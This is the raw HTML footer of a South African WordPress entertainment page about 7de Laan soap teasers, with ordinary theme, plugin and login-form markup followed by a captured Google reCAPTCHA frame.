							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/7de-laan-december-2014-teasers" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5531b8a385"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6121,"title":"7de%20Laan%20-%20December%202014%20Teasers%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1dh6iQEUKAjc8RYJbBpexw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770145072416');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>